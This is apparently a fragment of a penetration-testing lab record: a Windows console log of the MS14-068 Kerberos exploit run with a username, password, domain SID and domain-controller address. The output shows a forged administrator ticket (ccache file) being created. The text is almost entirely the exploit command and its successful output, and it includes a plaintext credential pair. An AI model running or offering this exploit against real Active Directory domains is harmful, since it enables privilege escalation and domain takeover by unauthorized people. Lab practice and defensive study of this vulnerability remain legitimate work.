 C:\ms14-068>MS14-068.exe -u administrator@sun.com  -p dc1234.com  -s S-1-5-21-3388020223-1982701712-4030140183-500 -d 192.168.138.138
  [+] Building AS-REQ for 192.168.138.138... Done!
  [+] Sending AS-REQ to 192.168.138.138... Done!
  [+] Receiving AS-REP from 192.168.138.138... Done!
  [+] Parsing AS-REP from 192.168.138.138... Done!
  [+] Building TGS-REQ for 192.168.138.138... Done!
  [+] Sending TGS-REQ to 192.168.138.138... Done!
  [+] Receiving TGS-REP from 192.168.138.138... Done!
  [+] Parsing TGS-REP from 192.168.138.138... Done!
  [+] Creating ccache file 'TGT_administrator@sun.com.ccache'... Done!
C:\ms14-068>